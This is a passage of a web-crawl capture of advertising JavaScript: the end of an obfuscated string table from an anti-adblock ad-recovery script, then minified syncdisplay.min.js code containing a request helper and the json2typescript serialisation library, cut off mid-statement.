k5YWZ0MnAxbmd1bG0zaHlidg==','ACK_INVISIBLE','keepOriginalAcceptableAds','Terminate\x20-\x20non-auto-recovery','messageId','in2w_key','ivt','ybar','dXl5aw==','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','__as_xhr_onload','set','EOF-token','abs','query','/recaptcha/api2/aframe','<display-outside>?&&[flow|flow-root]?&&list-item','\x20undefined','nullable','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','normal||[size|inline-size]','edl','delim-token','samsungbrowser','fetch:\x20','Firefox/','nowrap|wrap|wrap-reverse','<\x27border-width\x27>||<\x27border-style\x27>||<color>','adshield-api','sddan.com','openxcdn.net','as_adblock','auto|all|none','navigator.mimeTypes\x20is\x20undefined','adpushup','Element.remove','IdSelector','hbopenbid.pubmatic.com','adsrvr.org','//#\x20sourceURL=mediation.js','as_logs','thenStack','onError','<ray()>|<url>|<basic-shape>','<length>{1,2}','lookupValue','Date.now\x20is\x20not\x20a\x20function','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','bored_panda_script_block_check','iframe\x20load\x20timeout-fetch\x20error:\x20','ep2.adtrafficquality.google','findWsEnd','toStringTag','<\x27align-items\x27>\x20<\x27justify-items\x27>?','ACK','documentElement','compareByGeneratedPositionsDeflatedNoLine','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','BatteryManager','ot-','<paint>','cbidsp','<media-query-list>','lexer','pb_','not-','Array','publift','ms,\x20passcode:\x20','Element','male|female|neutral','mgid.com','SyntaxError','toLowerCase','cachedAt','forEachToken','6d29821e','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','Hex\x20digit\x20is\x20expected','validate','onlyForAsTest','onclick','HTMLScriptElement_src','enums','pos','<\x27max-block-size\x27>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','https://img-load.com','<\x27flex-grow\x27>','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','adblock_fingerprint','none|element|auto','visibility','crios','{-token','publisherId','matchStack','/runner.html','AdShield\x20API\x20cmd.push','<\x27height\x27>','3rd-party\x20xhr\x20unexpected\x20response','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','PerformanceResourceTiming_transferSize','noktacom.rtb.monetixads.com','checkStructure','sync.search.spotxchange.com','infinityfree.com','isActive','consumeUntilSemicolonIncluded','createList','ad.360yield-basic.com','decorator','[Bot]\x20bot\x20detected,\x20botKind=','auto|loose|normal|strict|anywhere','kargo.com','<mask-reference>#','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','options','MSG_SYN_URG','ad_unit_path','scanWord','transferSize','sdkVersion','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','Document_write','__nightmare','normal|<feature-tag-value>#','googlesyndication\x5c.com','Request','plainchicken.com','sp.','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','gpt-adsinteractive','_validateMapping','<supports-decl>|<supports-selector-fn>','stopPropagation','Yml4cXJod245emptNTRvMTJmZTBz','Element_innerHTML','text-ad-links','Element_removeAttribute','cookieless-data.com','<declaration-value>?','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','port','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','DOMContentLoaded','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','idSubstring','unit','proper.io','\x0a\x20\x20\x20value:\x20','padding-top','[<length-percentage>|auto]{1,2}|cover|contain','parseAtrulePrelude','Element\x20not\x20visible\x20v2\x20|\x20','break','https://cmp.computerbild.de','<ns-prefix>?\x20<ident-token>','trident','zemanta.com','then','ClassSelector','window.Notification\x20is\x20undefined','Blocked\x20prebid\x20request\x20for\x20','skip','getUserIds','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','frameElement','add|subtract|intersect|exclude','raptive','cmVzZXJ2ZWQySW5wdXQ=','pbjsList','https://fastlane.rubiconproject.com/a/api/fastlane.json','[<length>|<percentage>|auto]{1,4}','normal|[fill||stroke||markers]','normal|italic|oblique\x20<angle>?','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','useragent','Hex\x20or\x20identifier\x20is\x20expected','fields'];a2o=function(){return Sy;};return a2o();}
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.sync.tv/syncdisplay/js/syncdisplay.min.js?appId=profitlinhujs&platform=client&logEnabled=false&startOnDemand=undefined
body_size: 15185
content:
var SETTINGS_LS_KEY="sync-display-settings",CAMPAIGNS_LS_KEY="sync-display-campaigns",PACKAGE_PREFIX_LS_KEY="sync-display-package-",CAMPAIGNS_INDEX_FOR_PACKAGES_LS_KEY="sync-display-campaigns-index",APP_CAPPING_LS_KEY="app-capping",CAMPAIGN_CAPPING_LS_PREFIX_KEY="campaign-capping-",RTB_CAPPING_LS_PREFIX_KEY="rtb-capping-",SYNC_ID_LS_KEY="sync-id",SYNC_LOGGER_ENABLED="enable-sync-logger",SDK_VERSION="3.1.4",List=function(){function List(initial){void 0===initial&&(initial=[]),this.items=initial}return List.prototype.size=function(){return this.items.length},List.prototype.add=function(value){this.items.push(value)},List.prototype.addWithoutDuplicate=function(value){this.items.addWithoutDupliacte(value)},List.prototype.remove=function(value){this.items.removeElement(value)},List.prototype.get=function(index){return this.items[index]},List}(),RequestResponse=function(response,persistentParams){this.response=response,this.persistentParams=persistentParams},RequestManager=function(){function RequestManager(){}return RequestManager.get=function(url,persistentParams){return void 0===persistentParams&&(persistentParams=new List),new Promise(function(resolve,reject){var request=new XMLHttpRequest;request.onload=function(){200===this.status?resolve(new RequestResponse(this.response,persistentParams)):reject(new Error(this.statusText))},request.onerror=function(){reject(new Error("XMLHttpRequest Error: "+this.statusText))},request.open("GET",url),request.send()})},RequestManager.post=function(url,params,token,persistentParams){return void 0===token&&(token=""),void 0===persistentParams&&(persistentParams=new List),new Promise(function(resolve,reject){var request=new XMLHttpRequest;request.onload=function(){200===this.status?resolve(new RequestResponse(this.response,persistentParams)):reject(new Error(this.statusText))},request.onerror=function(){reject(new Error("XMLHttpRequest Error: "+this.statusText))},request.open("POST",url),""!==token&&request.setRequestHeader("token",token),request.setRequestHeader("Content-Type","application/json"),request.send(JSON.stringify(params))})},RequestManager}();function unwrapExports(x){return x&&x.__esModule&&Object.prototype.hasOwnProperty.call(x,"default")?x.default:x}function createCommonjsModule(fn,module){return fn(module={exports:{}},module.exports),module.exports}var jsonConvertEnums=createCommonjsModule(function(module,exports){Object.defineProperty(exports,"__esModule",{value:!0}),function(OperationMode){OperationMode[OperationMode.DISABLE=0]="DISABLE",OperationMode[OperationMode.ENABLE=1]="ENABLE",OperationMode[OperationMode.LOGGING=2]="LOGGING"}(exports.OperationMode||(exports.OperationMode={})),function(PropertyMatchingRule){PropertyMatchingRule[PropertyMatchingRule.CASE_STRICT=1]="CASE_STRICT",PropertyMatchingRule[PropertyMatchingRule.CASE_INSENSITIVE=2]="CASE_INSENSITIVE"}(exports.PropertyMatchingRule||(exports.PropertyMatchingRule={})),function(ValueCheckingMode){ValueCheckingMode[ValueCheckingMode.ALLOW_NULL=1]="ALLOW_NULL",ValueCheckingMode[ValueCheckingMode.ALLOW_OBJECT_NULL=2]="ALLOW_OBJECT_NULL",ValueCheckingMode[ValueCheckingMode.DISALLOW_NULL=3]="DISALLOW_NULL"}(exports.ValueCheckingMode||(exports.ValueCheckingMode={}))});unwrapExports(jsonConvertEnums);var jsonConvertEnums_1=jsonConvertEnums.OperationMode,jsonConvertEnums_2=jsonConvertEnums.PropertyMatchingRule,jsonConvertEnums_3=jsonConvertEnums.ValueCheckingMode,jsonConvertOptions=createCommonjsModule(function(module,exports){Object.defineProperty(exports,"__esModule",{value:!0});var MappingOptions=function(){function Settings(){}return Settings.MAPPING_PROPERTY="__jsonconvert__mapping__",Settings.MAPPER_PROPERTY="__jsonconvert__mapper__",Settings.CLASS_IDENTIFIER="__jsonconvert__class_identifier__",Settings}();exports.Settings=MappingOptions;MappingOptions=function(){this.classPropertyName="",this.jsonPropertyName="",this.expectedJsonType=void 0,this.isOptional=!1,this.customConverter=null};exports.MappingOptions=MappingOptions});unwrapExports(jsonConvertOptions);var jsonConvertOptions_1=jsonConvertOptions.Settings,jsonConvertOptions_2=jsonConvertOptions.MappingOptions,any=createCommonjsModule(function(module,exports){Object.defineProperty(exports,"__esModule",{value:!0});function Any(){}exports.Any=Any});unwrapExports(any);var any_1=any.Any,jsonConvert=createCommonjsModule(function(module,exports){Object.defineProperty(exports,"__esModule",{value:!0});var JsonConvert=function(){function JsonConvert(operationMode,valueCheckingMode,ignorePrimitiveChecks,propertyMatchingRule){this._operationMode=jsonConvertEnums.OperationMode.ENABLE,this._valueCheckingMode=jsonConvertEnums.ValueCheckingMode.ALLOW_OBJECT_NULL,this._ignorePrimitiveChecks=!1,this._propertyMatchingRule=jsonConvertEnums.PropertyMatchingRule.CASE_STRICT,this._ignoreRequiredCheck=!1,void 0!==operationMode&&operationMode in jsonConvertEnums.OperationMode&&(this.operationMode=operationMode),void 0!==valueCheckingMode&&valueCheckingMode in jsonConvertEnums.ValueCheckingMode&&(this.valueCheckingMode=valueCheckingMode),void 0!==ignorePrimitiveChecks&&(this.ignorePrimitiveChecks=ignorePrimitiveChecks),void 0!==propertyMatchingRule&&(this.propertyMatchingRule=propertyMatchingRule)}return Object.defineProperty(JsonConvert.prototype,"operationMode",{get:function(){return this._operationMode},set:function(value){value in jsonConvertEnums.OperationMode&&(this._operationMode=value)},enumerable:!0,configurable:!0}),Object.defineProperty(JsonConvert.prototype,"valueCheckingMode",{get:function(){return this._valueCheckingMode},set:function(value){value in jsonConvertEnums.ValueCheckingMode&&(this._valueCheckingMode=value)},enumerable:!0,configurable:!0}),Object.defineProperty(JsonConvert.prototype,"ignorePrimitiveChecks",{get:function(){return this._ignorePrimitiveChecks},set:function(value){this._ignorePrimitiveChecks=value},enumerable:!0,configurable:!0}),Object.defineProperty(JsonConvert.prototype,"propertyMatchingRule",{get:function(){return this._propertyMatchingRule},set:function(value){value in jsonConvertEnums.PropertyMatchingRule&&(this._propertyMatchingRule=value)},enumerable:!0,configurable:!0}),Object.defineProperty(JsonConvert.prototype,"ignoreRequiredCheck",{get:function(){return this._ignoreRequiredCheck},set:function(value){this._ignoreRequiredCheck=value},enumerable:!0,configurable:!0}),JsonConvert.prototype.serialize=function(data,classReference){if(this.operationMode===jsonConvertEnums.OperationMode.DISABLE)return data;if(data instanceof Array)return this.serializeArray(data,classReference);if("object"==typeof data)return this.serializeObject(data,classReference);throw new Error("Fatal error in JsonConvert. Passed parameter data in JsonConvert.serialize() is not in valid format (object or array).\n")},JsonConvert.prototype.serializeObject=function(data,classReference){if(this.operationMode===jsonConvertEnums.OperationMode.DISABLE)return data;if(void 0===data)throw new Error("Fatal error in JsonConvert. Passed parameter instance in JsonConvert.serializeObject() is undefined. This is not a valid JSON format.\n");if(null===data){if(this.valueCheckingMode===jsonConvertEnums.ValueCheckingMode.DISALLOW_NULL)throw new Error("Fatal error in JsonConvert. Passed parameter instance in JsonConvert.serializeObject() is undefined. You have specified to disallow null values.\n");return data}if("object"!=typeof data||data instanceof Array)throw new Error("Fatal error in JsonConvert. Passed parameter instance in JsonConvert.serializeObject() is not of type object.\n");this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("----------"),console.log("Receiving JavaScript instance:"),console.log(data));for(var jsonObject={},instance=classReference?new classReference:data,_i=0,_a=Object.keys(instance);_i<_a.length;_i++){var propertyKey=_a[_i];try{this.serializeObject_loopProperty(data,instance,propertyKey,jsonObject)}catch(ex){throw this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("Failed to serialize property:"),console.log(ex),console.log("----------")),ex}}return this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("Returning JSON object:"),console.log(jsonObject),console.log("----------")),jsonObject},JsonConvert.prototype.serializeArray=function(dataArray,classReference){if(this.operationMode===jsonConvertEnums.OperationMode.DISABLE)return dataArray;if(void 0===dataArray)throw new Error("Fatal error in JsonConvert. Passed parameter instanceArray in JsonConvert.serializeArray() is undefined. This is not a valid JSON format.\n");if(null===dataArray){if(this.valueCheckingMode===jsonConvertEnums.ValueCheckingMode.DISALLOW_NULL)throw new Error("Fatal error in JsonConvert. Passed parameter instanceArray in JsonConvert.serializeArray() is undefined. You have specified to disallow null values.\n");return dataArray}if("object"!=typeof dataArray||dataArray instanceof Array==!1)throw new Error("Fatal error in JsonConvert. Passed parameter instanceArray in JsonConvert.serializeArray() is not of type array.\n");this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("----------"),console.log("Receiving JavaScript array:"),console.log(dataArray));for(var jsonArray=[],_i=0,_a=dataArray;_i<_a.length;_i++){var dataObject=_a[_i];jsonArray.push(this.serializeObject(dataObject,classReference))}return this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("Returning JSON array:"),console.log(jsonArray),console.log("----------")),jsonArray},JsonConvert.prototype.deserialize=function(json,classReference){if(this.operationMode===jsonConvertEnums.OperationMode.DISABLE)return json;if(json instanceof Array)return this.deserializeArray(json,classReference);if("object"==typeof json)return this.deserializeObject(json,classReference);throw new Error("Fatal error in JsonConvert. Passed parameter json in JsonConvert.deserialize() is not in valid JSON format (object or array).\n")},JsonConvert.prototype.deserializeObject=function(jsonObject,classReference){if(this.operationMode===jsonConvertEnums.OperationMode.DISABLE)return jsonObject;if(void 0===jsonObject)throw new Error("Fatal error in JsonConvert. Passed parameter jsonObject in JsonConvert.deserializeObject() is undefined. This is not a valid JSON format.\n");if(null===jsonObject){if(this.valueCheckingMode===jsonConvertEnums.ValueCheckingMode.DISALLOW_NULL)throw new Error("Fatal error in JsonConvert. Passed parameter jsonObject in JsonConvert.deserializeObject() is undefined. You have specified to disallow null values.\n");return jsonObject}if("object"!=typeof jsonObject||jsonObject instanceof Array)throw new Error("Fatal error in JsonConvert. Passed parameter jsonObject in JsonConvert.deserializeObject() is not of type object.\n");this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("----------"),console.log("Receiving JSON object:"),console.log(jsonObject));for(var instance=new classReference,_i=0,_a=Object.keys(instance);_i<_a.length;_i++){var propertyKey=_a[_i];try{this.deserializeObject_loopProperty(instance,propertyKey,jsonObject)}catch(ex){throw this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("Failed to deserialize property:"),console.log(ex),console.log("----------")),ex}}return this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("Returning CLASS instance:"),console.log(instance),console.log("----------")),instance},JsonConvert.prototype.deserializeArray=function(jsonArray,classReference){if(this.operationMode===jsonConvertEnums.OperationMode.DISABLE)return jsonArray;if(void 0===jsonArray)throw new Error("Fatal error in JsonConvert. Passed parameter jsonArray in JsonConvert.deserializeObject() is undefined. This is not a valid JSON format.\n");if(null===jsonArray){if(this.valueCheckingMode===jsonConvertEnums.ValueCheckingMode.DISALLOW_NULL)throw new Error("Fatal error in JsonConvert. Passed parameter jsonArray in JsonConvert.deserializeObject() is undefined. You have specified to disallow null values.\n");return jsonArray}if("object"!=typeof jsonArray||jsonArray instanceof Array==!1)throw new Error("Fatal error in JsonConvert. Passed parameter jsonArray in JsonConvert.deserializeArray() is not of type array.\n");if(this.operationMode===jsonConvertEnums.OperationMode.DISABLE)return jsonArray;this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("----------"),console.log("Receiving JSON array:"),console.log(jsonArray));for(var array=[],_i=0,jsonArray_1=jsonArray;_i<jsonArray_1.length;_i++){var jsonObject=jsonArray_1[_i];array.push(this.deserializeObject(jsonObject,classReference))}return this.operationMode===jsonConvertEnums.OperationMode.LOGGING&&(console.log("Returning array of CLASS instances:"),console.log(array),console.log("----------")),array},JsonConvert.prototype.serializeObject_loopProperty=function(dataObject,instance,classPropertyName,json){var mappingOptions=this.getClassPropertyMappingOptions(instance,classPropertyName);if(null!==mappingOptions){var jsonPropertyName=mappingOptions.jsonPropertyName,expectedJsonType=mappingOptions.expectedJsonType,isOptional=mappingOptions.isOptional,customConverter=mappingOptions.customConverter,classInstancePropertyValue=dataObject[classPropertyName];if(void 0===classInstancePropertyValue){if(isOptional||this._ignoreRequiredCheck)return;throw new Error('Fatal error in JsonConvert. Failed to map the JavaScript instance of class "'+instance[jsonConvertOptions.Settings.CLASS_IDENTIFIER]+'" to JSON because the defined class property "'+classPropertyName+'" does not exist or is not defined:\n\n\tClass property: \n\t\t'+classPropertyName+"\n\n\tJSON property: \n\t\t"+jsonPropertyName+"\n\n")}if(!isOptional||null!==classInstancePropertyValue)try{json[jsonPropertyName]=null!==customConverter?customConverter.serialize(classInstancePropertyValue):this.verifyProperty(expectedJsonType,classInstancePropertyValue,!0)}catch(e){throw new Error('Fatal error in JsonConvert. Failed to map the JavaScript instance of class "'+instance[jsonConvertOptions.Settings.CLASS_IDENTIFIER]+'" to JSON because of a type error.\n\n\tClass property: \n\t\t'+classPropertyName+"\n\n\tClass property value: \n\t\t"+classInstancePropertyValue+"\n\n\tExpected type: \n\t\t"+this.getExpectedType(expectedJsonType)+"\n\n\tRuntime type: \n\t\t"+this.getTrueType(classInstancePropertyValue)+"\n\n\tJSON property: \n\t\t"+jsonPropertyName+"\n\n"+e.message+"\n")}}},JsonConvert.prototype.deserializeObject_loopProperty=function(instance,classPropertyName,json){var mappingOptions=this.getClassPropertyMappingOptions(instance,classPropertyName);if(null!==mappingOptions){var jsonPropertyName=mappingOptions.jsonPropertyName,expectedJsonType=mappingOptions.expectedJsonType,isOptional=mappingOptions.isOptional,customConverter=mappingOptions.customConverter,jsonValue=void 0;try{jsonValue=this.getObjectValue(json,jsonPropertyName)}catch(_a){}if(void 0===jsonValue){if(isOptional||this._ignoreRequiredCheck)return;throw new Error('Fatal error in JsonConvert. Failed to map the JSON object to the class "'+instance[jsonConvertOptions.Settings.CLASS_IDENTIFIER]+'" because the defined JSON property "'+jsonPropertyName+'" does not exist:\n\n\tClass property: \n\t\t'+classPropertyName+"\n\n\tJSON property: \n\t\t"+jsonPropertyName+"\n\n")}if(!isOptional||null!==jsonValue)try{instance[classPropertyName]=null!==customConverter?customConverter.deserialize(jsonValue):this.verifyProperty(expectedJsonType,jsonValue)}catch(e){throw new Error('Fatal error in JsonConvert. Failed to map the JSON object to the class "'+instance[jsonConvertOptions.Settings.CLASS_IDENTIFIER]+'" because of a type error.\n\n\tClass property: \n\t\t'+classPropertyName+"\n\n\tExpected type: \n\t\t"+this.getExpectedType(expectedJsonType)+"\n\n\tJSON property: \n\t\t"+jsonPropertyName+"\n\n\tJSON type: \n\t\t"+this.getJsonType(jsonValue)+"\n\n\tJSON value: \n\t\t"+JSON.stringify(jsonValue)+"\n\n"+e.message+"\n")}}},JsonConvert.prototype.getClassPropertyMappingOptions=function(instance,propertyName){var mappings=instance[jsonConvertOptions.Settings.MAPPING_PROPERTY];if(void 0===mappings)return null;for(var prototype=Object.getPrototypeOf(instance);null!=prototype;){var mappingName=prototype[jsonConvertOptions.Settings.CLASS_IDENTIFIER];if(mappingName){mappingName=mappingName+"."+propertyName;if(void 0!==mappings[mappingName])return mappings[mappingName]}prototype=Object.getPrototypeOf(prototype)}return null},JsonConvert.prototype.verifyProperty=function(expectedJsonType,value,serialize){if(expectedJsonType===any.Any||null===expectedJsonType||expectedJsonType===Object)return value;if(expectedJsonType instanceof Array==!1&&value instanceof Array==!1){if(void 0!==expectedJsonType&&expectedJsonType.prototype.hasOwnProperty(jsonConvertOptions.Settings.CLASS_IDENTIFIER)){if(null!==value)return serialize?this.serializeObject(value,expectedJsonType):this.deserializeObject(value,expectedJsonType);if(this.valueCheckingMode!==jsonConvertEnums.ValueCheckingMode.DISALLOW_NULL)return null;throw new Error("\tReason: Given value is null.")}if(expectedJsonType===any.Any||null===expectedJsonType||expectedJsonType===Object){if(null!==value)return value;if(this.valueCheckingMode!==jsonConvertEnums.ValueCheckingMode.DISALLOW_NULL)return null;throw new Error("\tReason: Given value is null.")}if(expectedJsonType!==String&&expectedJsonType!==Number&&expectedJsonType!==Boolean)throw new Error("\tReason: Expected type is unknown. There might be multiple reasons for this:\n\t- You are missing the decorator @JsonObject (for object mapping)\n\t- You are missing the decorator @JsonConverter (for custom mapping) before your class definition\n\t- Your given class is undefined in the decorator because of circular dependencies");if(null===value){if(this.valueCheckingMode===jsonConvertEnums.ValueCheckingMode.ALLOW_NULL)return null;throw new Error("\tReason: Given value is null.")}if(expectedJsonType===String&&"string"==typeof value||expectedJsonType===Number&&"number"==typeof value||expectedJsonType===Boolean&&"boolean"==typeof value)return value;if(this.ignorePrimitiveChecks)return value;throw new Error("\tReason: Given object does not match the expected primitive type.")}if(expectedJsonType instanceof Array&&value instanceof Array){var array=[];if(0===value.length)return array;if(0===expectedJsonType.length)return value;for(var autofillType=expectedJsonType.length<value.length,i=0;i<value.length;i++)autofillType&&i>=expectedJsonType.length&&(expectedJsonType[i]=expectedJsonType[i-1]),array[i]=this.verifyProperty(expectedJsonType[i],value[i],serialize);return array}if(expectedJsonType instanceof Array&&value instanceof Object){array=[];if(0===value.length)return array;if(0===expectedJsonType.length)return value;var key,autofillType=expectedJsonType.length<Object.keys(value).length,i=0;for(key in value)autofillType&&i>=expectedJsonType.length&&(expectedJsonType[i]=expectedJsonType[i-1]),array[key]=this.verifyProperty(expectedJsonType[i],value[key]),i++;return array}if(expectedJsonType instanceof Array){if(null!==value)throw new Error("\tReason: Expected type is array, but given value is non-array.");if(this.valueCheckingMode!==jsonConvertEnums.ValueCheckingMode.DISALLOW_NULL)return null;throw new Error("\tReason: Given value is null.")}if(value instanceof Array)throw new Error("\tReason: Given value is array, but expected a non-array type.");throw new Error("\tReason: Mapping failed because of an unknown error.")},JsonConvert.prototype.getObjectValue=function(data,key){if(this.propertyMatchingRule===jsonConvertEnums.PropertyMatchingRule.CASE_INSENSITIVE&&(key=Object.keys(data).reduce(function(keys,key){return keys[key.toLowerCase()]=key,keys},{})[key.toLowerCase()]),key in data==!1)throw new Error;return data[key]},JsonConvert.prototype.getExpectedType=function(expectedJsonType){var type="";if(expectedJsonType instanceof Array){type="[";for(var i=0;i<expectedJsonType.length;i++)0<i&&(type+=","),type+=this.getExpectedType(expectedJsonType[i]);return type+="]"}return expectedJsonType===any.Any||null===expectedJsonType||expectedJsonType===Object?"any":expectedJsonType===String||expectedJsonType===Boolean||expectedJsonType===Number?(new expectedJsonType).constructor.name.toLowerCase():"function"==typeof expectedJsonType?(new expectedJsonType).constructor.name:void 0===expectedJsonType?"undefined":"?????"},JsonConvert.prototype.getJsonType=function(jsonValue){if(null===jsonValue)return"null";var type="";if(jsonValue instanceof Array){type="[";for(var i=0;i<jsonValue.length;i++)0<i&&(type+=","),type+=this.getJsonType(jsonValue[i]);return type+="]"}return typeof jsonValue},JsonConvert.prototype.getTrueType=function(trueValue){return typeof trueValue},JsonConvert}();exports.JsonConvert=JsonConvert});unwrapExports(jsonConvert);var jsonConvert_1=jsonConvert.JsonConvert,jsonConvertDecorators=createCommonjsModule(function(module,exports){Object.defineProperty(exports,"__esModule",{value:!0}),exports.JsonConverter=function(target){target[jsonConvertOptions.Settings.MAPPER_PROPERTY]=""},exports.JsonObject=function(target){var classIdentifier="";switch(typeof target){case"string":return classIdentifier=target,function(target){target.prototype[jsonConvertOptions.Settings.CLASS_IDENTIFIER]=0<classIdentifier.length?classIdentifier:target.name;var mapping=target.prototype[jsonConvertOptions.Settings.MAPPING_PROPERTY];if(mapping)for(var _i=0,unmappedKeys_1=Object.keys(mapping).filter(function(val){return 0===val.indexOf(jsonConvertOptions.Settings.CLASS_IDENTIFIER+".")});_i<unmappedKeys_1.length;_i++){var key=unmappedKeys_1[_i];mapping[key.replace(jsonConvertOptions.Settings.CLASS_IDENTIFIER,target.prototype[jsonConvertOptions.Settings.CLASS_IDENTIFIER])]=mapping[key],delete mapping[key]}};case"function":case"undefined":default:throw new Error("Fatal error in JsonConvert. It is mandatory to pass a string as parameter in the @JsonObject decorator.\n\nUse @JsonObject(classId) where classId is a string.\n\n")}},exports.JsonProperty=function(){for(var params=[],_i=0;_i<arguments.length;_i++)params[_i]=arguments[_i];return function(target,classPropertyName){var jsonPropertyName=classPropertyName,conversionOption=any.Any,isOptional=!1;switch(params.length){case 1:if(void 0===params[0])throw new Error('Fatal error in JsonConvert. It is not allowed to explicitly pass "undefined" as first parameter in the @JsonProperty decorator.\n\n\tClass property: \n\t\t'+classPropertyName+"\n\nLeave the decorator parameters empty if you do not wish to pass the first parameter.\n\n");jsonPropertyName=params[0];break;case 2:if(void 0===params[0])throw new Error('Fatal error in JsonConvert. It is not allowed to explicitly pass "undefined" as first parameter in the @JsonProperty decorator.\n\n\tClass property: \n\t\t'+classPropertyName+"\n\nLeave the decorator parameters empty if you do not wish to pass the first parameter.\n\n");if(void 0===params[1])throw new Error('Fatal error in JsonConvert. It is not allowed to explicitly pass "undefined" as second parameter in the @JsonProperty decorator.\n\n\tClass property: \n\t\t'+classPropertyName+'\n\nUse "Any" to allow any type. You can import this class from "json2typescript".\n\n');jsonPropertyName=params[0],conversionOption=params[1];break;case 3:if(void 0===params[0])throw new Error('Fatal error in JsonConvert. It is not allowed to explicitly pass "undefined" as first parameter in the @JsonProperty decorator.\n\n\tClass property: \n\t\t'+classPropertyName+"\n\nLeave the decorator parameters empty if you do not wish to pass the first parameter.\n\n");if(void 0===params[1])throw new Error('Fatal error in JsonConvert. It is not allowed to explicitly pass "undefined" as second parameter in the @JsonProperty decorator.\n\n\tClass property: \n\t\t'+classPropertyName+'\n\nUse "Any" to allow any type. You can import this class from "json2typescript".\n\n');jsonPropertyName=params[0],conversionOption=params[1],isOptional=params[2]}void 0===target[jsonConvertOptions.Settings.MAPPING_PROPERTY]&&(target[jsonConvertOptions.Settings.MAPPING_PROPERTY]=[]);var jsonPropertyMappingOptions=new jsonConvertOptions.MappingOptions;if(jsonPropertyMappingOptions.classPropertyName=classPropertyName,jsonPropertyMappingOptions.jsonPropertyName=jsonPropertyName,jsonPropertyMappingOptions.isOptional=isOptional||!1,null!=conversionOption&&void 0!==conversionOption[jsonConvertOptions.Settings.MAPPER_PROPERTY]?jsonPropertyMappingOptions.customConverter=new conversionOption:jsonPropertyMappingOptions.expectedJsonType=conversionOption,void 